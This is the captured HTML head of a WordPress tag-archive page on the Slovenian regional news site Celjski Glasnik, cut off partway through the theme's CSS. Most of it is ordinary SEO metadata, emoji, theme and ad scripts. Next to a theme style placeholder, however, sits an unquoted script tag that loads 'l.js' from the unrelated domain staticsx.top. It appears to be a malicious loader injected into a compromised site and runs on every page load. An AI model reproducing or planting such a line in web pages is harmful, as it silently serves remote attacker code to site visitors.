

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/simona-repar-bornsek/
body_size: 33571
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Simona Repar Bornšek Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/simona-repar-bornsek/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simona Repar Bornšek Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/simona-repar-bornsek/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/simona-repar-bornsek/","url":"https://celjskiglasnik.si/oznaka/simona-repar-bornsek/","name":"Simona Repar Bornšek Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/simona-repar-bornsek/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/simona-repar-bornsek/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/simona-repar-bornsek/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg","width":900,"height":600,"caption":"Dr. Mateja Logar (foto: arhiv Demokracije)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Simona Repar Bornšek Vir oznake" href="https://celjskiglasnik.si/oznaka/simona-repar-bornsek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010629' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/8901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"682c243c99","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
